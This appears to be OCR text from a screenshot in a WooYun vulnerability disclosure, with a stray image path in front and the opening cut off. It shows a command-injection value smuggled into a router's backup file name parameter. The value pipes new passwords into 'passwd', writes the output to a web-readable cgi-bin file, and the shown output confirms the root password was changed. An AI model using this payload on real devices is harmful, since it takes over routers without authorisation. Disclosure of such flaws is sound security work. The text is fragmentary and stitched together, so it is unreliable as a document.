 234141.bak&name=2013-10-17-234141.bak;(echo%20"yua 81";sleep%201;echo%20"yu 81")|passwd>/tmp/ikuai/www/cgi-bin/1.txt
http://192.168.20.100/cgi-bin/1.txt - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.20.100/cgi-bin/1.txt 转到 链接
Changing password for root
New password:
Retype password:
Password for root changed by root
www.wooyun.org